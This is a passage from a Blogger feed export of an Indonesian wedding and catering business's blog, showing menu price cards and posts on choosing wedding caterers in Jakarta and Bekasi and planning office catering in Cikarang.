16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Biaya Transport\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Banyak Bonus.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ca class='storebutton buy-button' href='\/2022\/08\/menu-a.html' rel='nofollow noreferrer noopener' target='_blank'\u003E\u003Csvg fill='#fff' height='16' style='margin:0 5px 0 0' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg' aria-label=\"read more\"\u003E\u003C\/svg\u003EView More\u003C\/a\u003E\n  \u003Cbr\/\u003E\n\u003C\/div\u003E\n\n\u003Cdiv class='col-md-4 package'\u003E\n\u003Cdiv id='store-style'\u003E\n\u003Cdiv class='buying'\u003E\n\u003Cdiv class='price-header'\u003E\n\u003Cdiv class='license posts'\u003E# 2. Menu B\u003C\/div\u003E\n\u003Cdiv class='price1'\u003E\n\u003Cp class='mainbutton discount-main'\u003E\n\u003Cem class='mainblue'\u003E\nRp.60.K\n\u003C\/em\u003E\nRp.55.K\n\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class='storelist store'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Peralatan Catering Lengkap\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Meja Prasmanan\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Penataan dan Penyajian\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Tim Waiters\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Biaya Transport\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Banyak Bonus.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ca class='storebutton buy-button' href='\/2022\/08\/catering-jakarta.html' rel='nofollow noreferrer noopener' target='_blank'\u003E\u003Csvg fill='#fff' height='16' style='margin:0 5px 0 0' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg' aria-label=\"read more\"\u003E\n\u003C\/svg\u003EView More\u003C\/a\u003E\n    \u003Cbr\/\u003E\n\u003C\/div\u003E\n\n\u003Cdiv class='col-md-4 package'\u003E\n\u003Cdiv id='store-style'\u003E\n\u003Cdiv class='buying'\u003E\n\u003Cdiv class='price-header'\u003E\n\u003Cdiv class='license'\u003E# 3. Menu C\u003C\/div\u003E\n\u003Cdiv class='price1'\u003E\n\u003Cp class='mainbutton discount-main'\u003E\n\u003Cem class='mainblue'\u003E\nRp.70.K\n\u003C\/em\u003E\nRp.62.K\n\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class='storelist store'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Peralatan Catering Lengkap\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Meja Prasmanan\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Penataan dan Penyajian\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Tim Waiters\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Biaya Transport\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Banyak Bonus.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ca class='storebutton buy-button' href='\/2022\/08\/catering-pernikahan.html' target='_blank'\u003E\u003Csvg fill='#fff' height='16' style='margin:0 5px 0 0' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg' aria-label=\"read more\"\u003E\u003C\/svg\u003EView More\u003C\/a\u003E  \u003Cbr\/\u003E\n\u003C\/div\u003E\n\n\u003Cdiv class=\"clear\"\u003E\u003C\/div\u003E\n\n\n\n\u003Ch2\u003ECatering adalah Investasi Kenangan\u003C\/h2\u003E\n\n\u003Cp\u003EMemilih jasa catering pernikahan adalah investasi untuk menciptakan kenangan manis bagi Anda dan para tamu. Dengan mengikuti 7 langkah sistematis di atas, Anda dapat membuat keputusan yang percaya diri dan menemukan partner yang tepat untuk mewujudkan pesta pernikahan impian di Jakarta.\u003C\/p\u003E\n\n\u003Cp\u003EDewis Wedding siap menjadi mitra perencanaan pernikahan Anda, termasuk menghubungkan Anda dengan jaringan vendor catering terbaik dan terpercaya di Jakarta. Konsultasikan kebutuhan dan konsep pernikahan Anda bersama kami, dan biarkan kami membantu mewujudkan hari istimewa Anda dengan sempurna, dari dekorasi hingga hidangan terakhir di piring.\u003C\/p\u003E\n  \u003Ch2\u003EHubungi Kami Segera!\u003C\/h2\u003E\n  \u003Cp\u003EJadikan acara Anda istimewa dengan layanan profesional Dewi's Wedding:\u003C\/p\u003E\n  \u003Ca class=\"storebutton buy-button\" href=\"https:\/\/wa.me\/+6281299060047\" rel=\"nofollow noreferrer noopener\" target=\"_blank\"\u003E\u003Ci class=\"icon demo\"\u003E\u003C\/i\u003E\u0026nbsp;\u0026nbsp;CHAT VIA WHATSAPP\u003C\/a\u003E\n\n       \u003Ch3\u003EUseful Resources:\u003C\/h3\u003E\n\n\u003Cul\u003E\u003Cli\u003E\u003Ca class=\"extL\" href=\"\/2025\/08\/pernikahan-cempaka-putih.html\" title=\"Paket Pernikahan Cempaka Putih\"\u003EPaket Wedding Cempaka Putih\u003C\/a\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Ca class=\"extL\" href=\"\/2025\/08\/wedding-condet.html\" title=\"Paket Pernikahan di Condet\"\u003EPaket Pernikahan di Condet dan Sekitarnya.\u003C\/a\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Ca class=\"extL\" href=\"\/2025\/08\/jakarta-selatan.html\" title=\"Paket Pernikahan Jakarta Selatan\"\u003EPaket Pernikahan Lengkap di Pesanggarahan Jakarta Selatan.\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca class=\"extL\" href=\"\/2025\/08\/catering-kantor-cikarang-tips.html\" title=\"Paket Catering Kemayoran\"\u003ECatering Kantor di Cikarang.\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n  \u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"https:\/\/www.dewiweddings.com\" title=\"Paket Pernikahan Lengkap di Jakarta dan Bekasi\"\u003EKapan Nikah\u003C\/a\u003E (lagi)? \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dewiweddings.com\/feeds\/5974679631051584705\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dewiweddings.com\/2025\/08\/catering-terbaik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6872180430857479213\/posts\/default\/5974679631051584705"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6872180430857479213\/posts\/default\/5974679631051584705"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dewiweddings.com\/2025\/08\/catering-terbaik.html","title":"7 Langkah Jitu Memilih Jasa Catering Pernikahan Terbaik untuk Hari Bahagiamu di Jakarta"}],"author":[{"name":{"$t":"Angelique S"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13243204297358355324"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBkosbov6OSQ9cKzF9sb6ssBTgiGx0Q1lkdbkDFUT66XIqidSebEOT6VtEJchMfMK3l7LgP2PAdEGUfwn-Fd25feRB6VGcgyGYPGMWna3ydxsyQ9zkH4bIxhqZgpftqcjKqDWIjbGi76S-VLognxuWmnck61Q5s_otFZd5wqIoExY\/s220\/san.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAzbu89xGTgJslLTkoorc0K4AM86q3gdLEkbuxIJ6_ZbS_dpMkXcV_BJudCk86S6tuxZg7gXz7c7O9gUMLh-dj9OeM1dsVme99mweTBz-Ew5OmlyDp9AuS-P6htA1_yHrzcNFTnmH7Xh4yne_VR_XRCcAO6oAmCxBaQFJgpmhuZ4AqUvrN7z7ZcUtseDMy\/s72-c\/Global-Weddings-Australian-wedding-planners-in-Bali-Indonesia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Jakarta, Daerah Khusus Ibukota Jakarta, Indonesia"},"georss$point":{"$t":"-6.1944491 106.8229198"},"georss$box":{"$t":"-34.504682936178845 71.6666698 22.115784736178846 141.9791698"}},{"id":{"$t":"tag:blogger.com,1999:blog-6872180430857479213.post-1405928782023947707"},"published":{"$t":"2025-08-20T02:23:00.007+07:00"},"updated":{"$t":"2025-08-21T06:27:02.094+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blog"}],"title":{"type":"text","$t":"6 Pertanyaan Wajib untuk Memastikan Catering Pernikahan Anda di Bekasi"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuhfvGt6tPlesy22MTQ8DlMR378_TnOQF6gVTBvU478F1F4C2Y1c8o-C3NhoD-hfLDzUEI3aZJDq0bapItRStibMwL0k9LidOcZBymw78kyqPtmGzDXqnMb2i0GXgcXHTeA0TiI9WA7FOSapa3kfUInl81dJbWnXrqPdoe81Qu4mZkG3jALZNIGnCKpV6T\/s1600\/cateringjakarta.png\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg title=\"Pertanyaan Wajip Catering\"border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuhfvGt6tPlesy22MTQ8DlMR378_TnOQF6gVTBvU478F1F4C2Y1c8o-C3NhoD-hfLDzUEI3aZJDq0bapItRStibMwL0k9LidOcZBymw78kyqPtmGzDXqnMb2i0GXgcXHTeA0TiI9WA7FOSapa3kfUInl81dJbWnXrqPdoe81Qu4mZkG3jALZNIGnCKpV6T\/s1600\/cateringjakarta.png\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\n\u003Cp\u003EMakanan dan minuman adalah salah satu aspek yang paling diingat oleh tamu dalam sebuah pernikahan. Memilih penyedia katering yang tepat bukan hanya tentang rasa, tetapi juga tentang pengelolaan acara, pelayanan, dan kemampuan menyesuaikan dengan visi Anda. Agar tidak salah pilih, berikut adalah 6 pertanyaan penting yang harus Anda ajukan saat berkonsultasi dengan calon katering pernikahan Anda.\u003C\/p\u003E\n\n\u003Ch2\u003E1. Apa Saja Jenis Menu dan Opsi Penyajian yang Ditawarkan?\u003C\/h2\u003E\n\n\u003Cp\u003ESebagian besar perusahaan katering menawarkan paket menu prasmanan (buffet) atau plated dinner. Namun, penting untuk mengeksplorasi pilihan lain yang mungkin lebih sesuai dengan tema pernikahan Anda.\u003C\/p\u003E\n\n\u003Cp\u003EDi Dewis Catering, kami bangga menawarkan beragam pilihan, mulai dari hidangan plated yang elegan, sajian family-style, hingga pesta BBQ yang selalu menjadi favorit dengan beragam daging marinasi, ikan segar, salad organik, dan hidangan penutup yang lezat. Fleksibilitas ini memungkinkan kami menciptakan menu yang benar-benar personal dan sesuai dengan kepribadian Anda.\u003C\/p\u003E\n\n\u003Cp\u003EKami sangat mementingkan personalisasi menu. Kami senang berkolaborasi dengan calon pengantin untuk memasukkan hidangan keluarga warisan, bahkan mengolah bahan spesial seperti hasil tangkapan sendiri. Untuk pernikahan yang menyatukan dua budaya, tim koki profesional kami ahli dalam menciptakan menu fusion yang inovatif dan tak terlupakan.\u003C\/p\u003E\n\n\u003Cp\u003EJangan lupa untuk menanyakan juga kesiapan mereka dalam menyediakan hidangan khusus untuk tamu dengan kebutuhan diet tertentu (seperti vegetarian, vegan,\u0026nbsp; halal) dan apakah tersedia menu khusus untuk anak-anak.\u003C\/p\u003E\n\n\u003Ch2\u003E2. Bagaimana Kisaran Harga dan Apa Saja yang Termasuk di Dalamnya?\u003C\/h2\u003E\n\n\u003Cp\u003EPerencanaan pernikahan erat kaitannya dengan manajemen anggaran. Tanyakan kisaran harga untuk setiap opsi menu dan detail yang termasuk di dalamnya. Hal-hal yang perlu diperjelas:\u003C\/p\u003E\n\n\u003Col\u003E\u003Cli\u003EBerapa banyak hidangan (appetizer, main course, dessert) yang termasuk?\u003C\/li\u003E\u003Cli\u003E\n\nApakah ada biaya tambahan untuk makanan anak-anak atau hidangan diet khusus?\u003C\/li\u003E\u003Cli\u003E\n\nApakah harga sudah termasuk peralatan makan (piring, gelas, sendok-garpu), atau harus disewa terpisah?\u003C\/li\u003E\u003C\/ol\u003E\n\n\u003Cp\u003EMemilih katering seperti Dewis yang memiliki pengalaman solid dalam manajemen acara akan memastikan Anda mendapatkan layanan terbaik yang sesuai dengan anggaran.\u003C\/p\u003E\n\n\u003Ch2\u003E3. Apakah Anda Pernah Berpengalaman Melayani di Venue Pernikahan Saya?\u003C\/h2\u003E\n\n\u003Cp\u003ESetiap venue memiliki karakteristik dan tantangan tersendiri, mulai dari fasilitas dapur, akses listrik, hingga tata letak. Penting untuk menanyakan pengalaman katering di lokasi yang Anda pilih.\u003C\/p\u003E\n\n\u003Cp\u003EKami di Dewis Catering telah melayani di berbagai venue unik, mulai dari gedung pernikahan di Jakarta, di bawah tenda di pernikahan rumah, bangunan barn yang cantik, gedung di Bekasi hingga venue yang ada di sekitar anda. Pengalaman ini memungkinkan kami untuk mengetahui detail penting seperti:\u003C\/p\u003E\n\n\u003Cul\u003E\u003Cli\u003EWaktu akses yang dibutuhkan untuk setup.\u003C\/li\u003E\n\n\u003Cli\u003ELayout dan logistik penyajian yang paling efisien.\u003C\/li\u003E\n\n\u003Cli\u003EPotensi kendala dan solusinya.\u003C\/li\u003E\u003C\/ul\u003E\n\n\u003Cp\u003EKami selalu membuat run sheet (jadwal acara terperinci) untuk memastikan semua proses berjalan lancar dan mengurangi stres di hari bahagia Anda.\u003C\/p\u003E\n\n\n\u003Ch2\u003E4. Bisakah Kami Melakukan Tes Rasa (Tasting) Sebelum Memutuskan?\u003C\/h2\u003E\n\n\u003Cp\u003EJangan memutuskan hanya dari melihat foto atau menu. Tes rasa adalah kesempatan emas untuk mengevaluasi kualitas rasa, presentasi, dan porsi hidangan yang akan disajikan. Tanyakan apakah layanan ini tersedia dan apakah ada biaya tambahannya.\u003C\/p\u003E\n\n\u003Cp\u003ESesi tasting di Dewis juga merupakan momen yang tepat untuk bertemu langsung dengan tim kami, berdiskusi tentang tweak pada menu, dan memastikan chemistry yang baik sebelum hari pernikahan.\u003C\/p\u003E\n\n\u003Ch2\u003E5. Bisakah Anda Memberikan Referensi atau Testimoni dari Klien Terbaru?\u003C\/h2\u003E\n\n\u003Cp\u003EReputasi adalah segalanya. Jangan ragu untuk meminta referensi atau melihat testimoni dan review langsung dari klien sebelumnya. Jelajahi media sosial seperti Instagram untuk mendapatkan gambaran nyata tentang pengalaman pelanggan, baik dari segi rasa makanan, kualitas layanan, maupun profesionalisme tim.\u003C\/p\u003E\n\n\u003Ch2\u003E6. Apa Saja yang Termasuk dalam Layanan Staff dan Setup?\u003C\/h2\u003E\n\n\u003Cp\u003ETerakhir, pastikan semua detail operasional jelas. Beberapa pertanyaan pendukung yang perlu diajukan:\u003C\/p\u003E\n\n\u003Col\u003E\u003Cli\u003EBerapa banyak staff yang akan ditugaskan? Apa saja tugas mereka (menyaji makanan, menuang minuman, membersihkan)?\u003C\/li\u003E\u003Cli\u003E\n\nApakah staff melakukan bersih-bersih lengkap setelah acara? Atau itu menjadi tanggung jawab Anda?\u003C\/li\u003E\u003Cli\u003E\n\nApa dress code untuk staff yang bertugas? Apakah sesuai dengan tingkat formalitas acara Anda?\u003C\/li\u003E\u003Cli\u003E\n\nBagaimana dengan peralatan? Apakah katering menyediakan meja buffet, dekorasi dasar, atau peralatan saji?\u003C\/li\u003E\u003Cli\u003E\n\nApa yang terjadi dengan makanan sisa? Apakah akan dibungkus untuk Anda bawa pulang?\u003C\/li\u003E\u003C\/ol\u003E\n\n\u003Cp\u003EDengan mengajukan ketujuh pertanyaan ini, Anda akan memiliki pemahaman yang komprehensif dan dapat memilih partner katering pernikahan yang tepat, sehingga Anda bisa benar-benar menikmati hari istimewa Anda tanpa kekhawatiran.\u003C\/p\u003E\n\n\u003Cp\u003ERaih Hari Bahagia Bebas Stress dengan Layanan Catering Profesional!\u003C\/p\u003E\u003Cp\u003E\n\n\u003C\/p\u003E\u003Cp\u003EKami di Dewis Catering siap mewujudkan menu impian dan mengurus semua detailnya untuk Anda. Hubungi kami sekarang untuk konsultasi gratis dan diskusi lebih lanjut.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\n  \u003Ch2\u003EHubungi Kami Segera!\u003C\/h2\u003E\n  \u003Cp\u003EJadikan acara Anda istimewa dengan layanan profesional Dewi's Wedding:\u003C\/p\u003E\n  \u003Ca class=\"storebutton buy-button\" href=\"https:\/\/wa.me\/+6281299060047\" rel=\"nofollow noreferrer noopener\" target=\"_blank\"\u003E\u003Ci class=\"icon demo\"\u003E\u003C\/i\u003E\u0026nbsp;\u0026nbsp;CHAT VIA WHATSAPP\u003C\/a\u003E\n\n       \u003Ch3\u003EUseful Resources:\u003C\/h3\u003E\n\n\u003Cul\u003E\u003Cli\u003E\u003Ca class=\"extL\" href=\"\/2025\/08\/pernikahan-cempaka-putih.html\" title=\"Paket Pernikahan Cempaka Putih\"\u003EPaket Wedding Cempaka Putih\u003C\/a\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Ca class=\"extL\" href=\"\/2025\/08\/wedding-condet.html\" title=\"Paket Pernikahan di Condet\"\u003EPaket Pernikahan di Condet dan Sekitarnya.\u003C\/a\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Ca class=\"extL\" href=\"\/2025\/08\/jakarta-selatan.html\" title=\"Paket Pernikahan Jakarta Selatan\"\u003EPaket Pernikahan Lengkap di Pesanggarahan Jakarta Selatan.\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca class=\"extL\" href=\"\/2025\/08\/catering-kantor-cikarang-tips.html\" title=\"Paket Catering Kemayoran\"\u003ECatering Kantor di Cikarang.\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n  \u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"https:\/\/www.dewiweddings.com\" title=\"Paket Pernikahan Lengkap di Jakarta dan Bekasi\"\u003EKapan Nikah\u003C\/a\u003E (lagi)? \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dewiweddings.com\/feeds\/1405928782023947707\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dewiweddings.com\/2025\/08\/pertanyaan-catering-bekasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6872180430857479213\/posts\/default\/1405928782023947707"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6872180430857479213\/posts\/default\/1405928782023947707"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dewiweddings.com\/2025\/08\/pertanyaan-catering-bekasi.html","title":"6 Pertanyaan Wajib untuk Memastikan Catering Pernikahan Anda di Bekasi"}],"author":[{"name":{"$t":"Angelique S"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13243204297358355324"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBkosbov6OSQ9cKzF9sb6ssBTgiGx0Q1lkdbkDFUT66XIqidSebEOT6VtEJchMfMK3l7LgP2PAdEGUfwn-Fd25feRB6VGcgyGYPGMWna3ydxsyQ9zkH4bIxhqZgpftqcjKqDWIjbGi76S-VLognxuWmnck61Q5s_otFZd5wqIoExY\/s220\/san.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuhfvGt6tPlesy22MTQ8DlMR378_TnOQF6gVTBvU478F1F4C2Y1c8o-C3NhoD-hfLDzUEI3aZJDq0bapItRStibMwL0k9LidOcZBymw78kyqPtmGzDXqnMb2i0GXgcXHTeA0TiI9WA7FOSapa3kfUInl81dJbWnXrqPdoe81Qu4mZkG3jALZNIGnCKpV6T\/s72-c\/cateringjakarta.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Bekasi, Kota Bks, Jawa Barat, Indonesia"},"georss$point":{"$t":"-6.2382699 106.9755726"},"georss$box":{"$t":"-34.548503736178844 71.8193226 22.071963936178847 142.13182260000002"}},{"id":{"$t":"tag:blogger.com,1999:blog-6872180430857479213.post-1893009285299780945"},"published":{"$t":"2025-08-20T01:39:00.005+07:00"},"updated":{"$t":"2025-08-20T01:40:47.875+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blog"}],"title":{"type":"text","$t":"Agar Catering Acara Kantor di Cikarang Berkesan dan Meriah"},"content":{"type":"html","$t":"\u003Cimg alt=\"Catering Acara Kantor Cikarang.\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMIXJbrIFH75AFwtQjRdousG0LRZB0EERrMVaMJ5s6kAchN8jp1DZukJqRxfemS0rVomD5ym4uvAQxuXqEXpLgcvW_oDtM0-CgkKYe8vtKHX0LO2c5aeAaTpHOsIcEelsCX9O2ATIWqwvAiCyW9C1F9djy1DJ6XzV85IsdfLWMU3rHDGXjgkqdW92KFwCP\/s1600\/centris%20%2868%29.jpg\"\/\u003E\n\n\u003Cp\u003E\u003Cspan class=\"dropCap\"\u003ES\u003C\/span\u003Eebuah acara kantor bukan sekadar agenda rutin, melainkan momen penting untuk membangun chemistry, mengapresiasi kerja keras, dan merefresh semangat seluruh tim. Di tengah kesibukan kegiatan kantor yang tak pernah berhenti, momen berkumpul dalam suasana yang santai dan penuh kehangatan adalah investasi berharga bagi budaya perusahaan.\n\u003C\/p\u003E\u003Cp\u003E\nAcara ini adalah bentuk apresiasi terbaik yang dapat diberikan perusahaan. Saat rasa lelah mulai melanda karena deadline dan kemacetan, tidak ada yang lebih menyenangkan daripada menyantap hidangan istimewa bersama-sama dalam suasana penuh keakraban, jauh dari meja kerja.\u003C\/p\u003E\n\n\u003Cp\u003EBerikut adalah panduan praktis \u003Ca href=\"https:\/\/www.dewiweddings.com\/2025\/08\/catering-kantor-cikarang-tips.html\" title=\"Merancang Catering Kantor dan Perusahaan di Cikarang\"\u003Emerencanakan catering perusahaan dari Dewi's Catering\u003C\/a\u003E \u0026 Wedding untuk acara kantor Anda di Cikarang:\u003C\/p\u003E\n\n\u003Ch2\u003E1. Tentukan Konsep dan Venue yang Tepat\u003C\/h2\u003E\n\n\u003Cp\u003ELangkah pertama adalah menentukan konsep acara. Apakah bertema formal, semi-formal, atau casual? Konsep ini akan memandu pemilihan venue. Apakah diadakan di ruang serba guna kantor, rooftop building, atau menyewa venue eksternal yang kekinian?\u003C\/p\u003E\u003Cp\u003E\n\nFleksibilitas adalah kunci. Layanan catering profesional di Cikarang dapat beradaptasi dan menyiapkan setup di hampir 